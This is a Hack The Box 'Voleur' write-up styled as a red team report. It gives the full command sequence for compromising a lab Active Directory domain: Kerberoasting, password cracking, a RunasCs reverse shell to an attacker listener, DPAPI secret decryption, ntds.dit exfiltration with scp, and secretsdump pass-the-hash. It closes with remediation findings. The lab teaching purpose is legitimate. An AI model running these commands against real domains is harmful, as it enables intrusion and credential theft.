HackTheBox - Voleur Writeup
Introduction
This writeup details the exploitation of the “Voleur” machine from Hack The Box. The primary objectives were to gain unauthorized access, escalate privileges, and retrieve sensitive data, specifically the user and root flags, to evaluate the security posture of the environment.
Attack Narrative
This section provides a detailed account of the red team’s actions, outlining the sequence of events that led to the successful compromise of the Voleur domain. Each step is described with its technical execution and significance.
Initial Reconnaissance
The assessment began with a network scan using Nmap to identify open ports on the target machine (IP: 10.10.11.76). The scan revealed multiple open ports, indicating a mixed Windows and Linux environment:
1 | Scanned at 2025-07-06 20:50:12 +08 for 100s |
The scan identified services such as DNS, Kerberos, LDAP, SMB, SSH, and WinRM, suggesting a Windows domain controller (dc.voleur.htb) with a Linux subsystem. The domain was identified as voleur.htb.
Kerberos Configuration Details
The following Kerberos configuration snippet (likely from /etc/krb5.conf or equivalent) further supports the presence of an AD-integrated environment:
1 | [libdefaults] |
Initial Access with Compromised Credentials
Authentication via Kerberos
Using the credentials for the user ryan.naylor (password: HollowOct31Nyt), the red team successfully authenticated to the voleur.htb domain using Kerberos. A Kerberos ticket was obtained with Impacket’s getTGT tool:
1 | $ ntpdate -u 10.10.11.76 | impacket-getTGT voleur.htb/ryan.naylor:HollowOct31Nyt -dc-ip 10.10.11.76 |
The ticket was saved and exported as follows:
1 | $ export KRB5CCNAME=ryan.naylor.ccache |
Output:
1 | Ticket cache: FILE:ryan.naylor.ccache |
User Enumeration via SMB
The following command was executed to enumerate users on the domain controller (dc.voleur.htb) via SMB:
1 | $ nxc smb dc.voleur.htb -u ryan.naylor -p HollowOct31Nyt --users -k |
1 | SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) |
Enumerated Users - The enumeration revealed 12 domain accounts:
1 | SMB dc.voleur.htb 445 dc -Username- -Last PW Set- -BadPW- -Description- |
- The presence of service accounts (
svc_ldap,svc_backup,svc_iis,svc_winrm) suggests automation and service integration within the domain. - Technician accounts indicate a tiered support structure: First-Line, Second-Line, and Third-Line.
- The
Administratoraccount has one recorded failed logon attempt (BadPW = 1), possibly indicating probing or misconfiguration. - The
Guestaccount has no password set, which is typical for default Windows domains.
Accessing the IT Share
The smbclient tool was used to access the IT share on dc.voleur.htb:
1 | $ kinit ryan.naylor@VOLEUR.HTB |
1 | smb: \> ls |
Within the First-Line Support directory, an Excel file named Access_Review.xlsx was identified and downloaded:
1 | smb: \> cd "First-Line Support" |
Note: The Access_Review.xlsx file is critical as it may contain sensitive information about domain accounts and permissions.
Password Cracking of Excel File
The Access_Review.xlsx file was password-protected, requiring the red team to crack the password to access its contents. The office2john tool was used to extract the password hash:
1 | $ office2john Access_Review.xlsx >> hash.txt |
The hash was cracked using John the Ripper with the rockyou.txt wordlist:
1 | $ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt |
Upon opening the file with the password football1, the following service account credentials were revealed:
| Service Account | Password |
|---|---|
svc_ldap |
M1XyC9pW7qT5Vn |
svc_iis |
N5pXyW1VqM7CZ8 |
svc_winrm |
Need to ask Lacey as she reset this recently. |
Todd.Wolfe |
NightT1meP1dg3on14 |

The weak password protection on this sensitive document highlighted a significant vulnerability in the environment’s security practices.
Active Directory Enumeration with BloodHound
To understand the Active Directory structure and identify potential privilege escalation paths, the red team used BloodHound with ryan.naylor‘s credentials to collect data from the voleur.htb domain:
1 | $ bloodhound-python -u ryan.naylor -p 'HollowOct31Nyt' -c All -d VOLEUR.HTB -ns 10.10.11.xx --zip -k |

The analysis revealed that the svc_ldap account had:
- GenericWrite permissions on
lacey.miller. - WriteSPN permissions on
svc_winrm.

These permissions indicated potential vulnerabilities for targeted Kerberoasting attacks, as they allowed manipulation of service principal names (SPNs) and account attributes.
Targeted Kerberoasting
Using the svc_ldap credentials (M1XyC9pW7qT5Vn), the red team performed a targeted Kerberoast attack to extract Kerberos ticket-granting-service (TGS) hashes for lacey.miller and svc_winrm. A Kerberos ticket was obtained:
1 | $ ntpdate -u 10.10.11.76 | impacket-getTGT voleur.htb/svc_ldap:M1XyC9pW7qT5Vn -dc-ip 10.10.11.76 |
A custom script (targetedKerberoast.py) was used to extract the TGS hashes:
https://github.com/ShutdownRepo/targetedKerberoast
1 | $ python3 targetedKerberoast.py -k --dc-host dc.voleur.htb -u svc_ldap -d voleur.htb |
The script output included hashes for lacey.miller and svc_winrm. The svc_winrm hash was saved and cracked using John the Ripper:
1 | $ nano svc_winrm_hashes.txt |
This revealed the password for svc_winrm as AFireInsidedeOzarctica980219afi.
Privilege Escalation to svc_winrm
With the cracked svc_winrm credentials, the red team established a remote session using Evil-WinRM:
1 | $ ntpdate -u 10.10.11.76 | impacket-getTGT voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi -dc-ip 10.10.11.76 |
Navigating to the svc_winrm user’s desktop, the team retrieved the user.txt flag:
1 | *Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ../Desktop |
This marked the achievement of the first objective.
Restoring Deleted User Account
BloodHound analysis indicated that svc_ldap was part of the RESTORE_USERS group, granting permissions to restore deleted Active Directory objects. To exploit this, the red team uploaded RunasCs.exe to the target system to establish a reverse shell:
RunasCs: Click here to get
1 | *Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd / |
A Netcat listener was set up on the attacker’s machine:
1 | $ nc -lvnp 4444 |
The reverse shell was initiated:
1 | *Evil-WinRM* PS C:\Tools> .\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn cmd.exe -r 10.10.16.xx:4444 |
The reverse shell was successful, confirming the svc_ldap context:
1 | $ nc -lvnp 4444 |
Using PowerShell, the red team identified deleted user objects:
1 | C:\Windows\system32>powershell |
The deleted user todd.wolfe was restored:
1 | PS C:\Windows\system32> Restore-ADObject -Identity '1c6b1deb-c372-4cbb-87b1-15031de169db' |
Verification confirmed the restoration:
1 | PS C:\Windows\system32> net user /domain |
The credentials for todd.wolfe (NightT1meP1dg3on14) were obtained, likely from prior knowledge or additional enumeration.
Accessing Additional Shares
Using todd.wolfe‘s credentials, the red team accessed the IT share:
1 | $ ntpdate -u 10.10.11.76 | impacket-getTGT voleur.htb/todd.wolfe:NightT1meP1dg3on14 -dc-ip 10.10.11.76 |
Decrypt todd.wolfe DPAPI masterkey file using dpapi.py with his SID and password
1 | $ impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14 |
Output:
1 | Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies |
Decrypt todd.wolfe DPAPI credential file using dpapi.py with the extracted masterkey
1 | $ impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83 |
Output:
1 | Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies |
| Username | Unknown |
|---|---|
jeremy.combs |
qT3V9pLXyN7W4m |
Using credentials for jeremy.combs (qT3V9pLXyN7W4m), the red team accessed the Third-Line Support directory within the IT share:
1 | $ ntpdate -u 10.10.11.76 | impacket-getTGT voleur.htb/jeremy.combs:'qT3V9pLXyN7W4m' -dc-ip 10.10.11.76 |
The Note.txt.txt file indicated that Windows Subsystem for Linux (WSL) was partially configured for backup tools:
1 | $ cat Note.txt.txt |
SSH Access to Linux Subsystem
Using the id_rsa private key, the red team connected to the Linux subsystem on voleur.htb via SSH on port 2222 as the svc_backup user:
1 | $ chmod 600 id_rsa |
The connection was successful, and the team accessed backup files located at /mnt/c/IT/Third-Line Support/Backups:
1 | ll '/mnt/c/IT/Third-Line Support/Backups/Active Directory' |
Extracting Domain Hashes
The backup files (ntds.dit, SYSTEM, etc.) were transferred to the attacker’s system using scp:
1 | $ scp -P 2222 -i id_rsa "svc_backup@voleur.htb:/mnt/c/IT/Third-Line Support/Backups/Active Directory/*" ./ && \ |
Output:
1 | ntds.dit 100% 24MB 2.6MB/s 00:09 |
The secretsdump tool from Impacket was used to extract domain credentials from ntds.dit and SYSTEM:
1 | $ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL |
This yielded the Administrator account’s NTLM hash, among others:
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656****************************::: |
Administrative Access
Using the Administrator’s NTLM hash, the red team obtained a Kerberos ticket:
1 | $ impacket-getTGT -hashes :e656**************************** -dc-ip 10.10.11.76 voleur.htb/administrator |
An Evil-WinRM session was established as the Administrator:
1 | $ evil-winrm -i dc.voleur.htb -k -u administrator -r VOLEUR.HTB |
Navigating to the Administrator’s desktop, the team retrieved the root.txt flag:
1 | *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop |
This completed the second objective of the assessment.
Findings and Recommendations
The following vulnerabilities were identified during the assessment, along with their impacts and recommended mitigations.
| Finding | Description | Impact | Recommendation |
|---|---|---|---|
| Weak Password Protection on Sensitive Documents | The Access_Review.xlsx file was protected with a weak password (football1), which was easily cracked using standard tools. |
Enabled unauthorized access to service account credentials, facilitating further attacks. | Implement strong, complex passwords for sensitive documents. Use encryption tools with robust algorithms (e.g., AES-256) to protect sensitive data. |
| Excessive Permissions on Service Accounts | The svc_ldap account had GenericWrite and WriteSPN permissions, enabling Kerberoasting attacks. |
Allowed the red team to obtain and crack service account hashes, leading to privilege escalation. | Review and restrict service account permissions to adhere to the principle of least privilege. Regularly audit Active Directory permissions using tools like BloodHound. |
| Inadequate Monitoring | Critical actions, such as restoring deleted users and accessing backup files, went undetected. | Enabled the red team to perform high-impact actions without triggering alerts. | Enhance monitoring and logging for Active Directory events, such as user restorations and share access. Implement Security Information and Event Management (SIEM) solutions to detect suspicious activities. |
| Unsecured Backup Files | Sensitive backup files (ntds.dit, SYSTEM) were accessible without adequate access controls. |
Allowed extraction of domain credentials, leading to full administrative compromise. | Secure backup files with strict access controls and encryption. Store backups in isolated, access-restricted locations and audit access regularly. |
Conclusion
The red team assessment of the Voleur domain revealed critical vulnerabilities in the Active Directory environment, including weak passwords, excessive permissions, inadequate monitoring, and unsecured backup files. These issues allowed the red team to gain initial access, escalate privileges, and achieve full administrative control, retrieving both the user and root flags.
These findings underscore the importance of robust security practices in Active Directory environments. By implementing the recommended mitigations—strong password policies, least privilege principles, enhanced monitoring, and secure backup management—the organization can significantly reduce the risk of similar attacks. Regular security assessments and proactive vulnerability management are essential to maintaining a strong security posture.
Appendices
Tools Used
Nmap: For network scanning and service enumeration.Impacket: For Kerberos authentication and SMB interactions.BloodHound: For Active Directory relationship mapping.John the Ripper: For password cracking.Evil-WinRM: For remote Windows management.Secretsdump:For credential extraction from Active Directory backups.
The assessment adhered to ethical hacking principles, ensuring no permanent changes were made to the environment.